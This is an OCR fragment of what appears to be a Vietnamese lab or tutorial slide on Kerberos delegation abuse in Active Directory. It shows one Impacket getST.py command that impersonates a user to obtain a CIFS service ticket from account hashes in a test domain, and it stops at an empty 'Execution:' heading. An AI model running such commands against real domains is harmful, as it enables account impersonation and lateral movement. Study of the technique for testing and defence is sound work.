
3. Thử thực thi getST.py mà không có tham số -force-forwardable
-
Commands:
.\impacket\examples\getST.py -spn cifs/Service2.test.local
-impersonate User2 -hashes <LM:NTLM hash> -aesKey
<AES hash> test.local/Service1
-
Execution: